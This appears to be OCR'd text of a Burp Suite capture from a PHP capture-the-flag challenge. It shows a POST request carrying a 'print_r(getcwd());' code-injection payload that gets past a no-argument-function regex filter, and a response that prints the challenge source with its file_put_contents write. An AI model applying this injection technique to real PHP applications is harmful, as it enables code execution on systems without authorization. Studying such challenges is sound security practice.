 Request
Raw Params Headers Hex
POST /3b8cf4731c36d20776c76e20f9c774c7.php HTTP/1.1
Host: 121.196.32.184:12001
Content-Length: 54
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://121.196.32.184:12001
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.135 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer: http://121.196.32.184:12001/3b8cf4731c36d20776c76e20f9c774c7.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
file=/very_g00d_Y0u_got_it.php&data=print_r(getcwd());
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 29 Nov 2020 08:02:36 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.3.24
Vary: Accept-Encoding
Content-Length: 339
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
@$data=$_POST['data'];
$file=$_POST['file'];
if($file!="/xxx")
die("你需要知道写入的文件名！！！！！我猜你知道到这个文件叫什么,记得加上绝对路径");
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $data)) {
echo "great!!!!你需要看看源码";
file_put_contents($file,"");
}
great!!!!
</html>>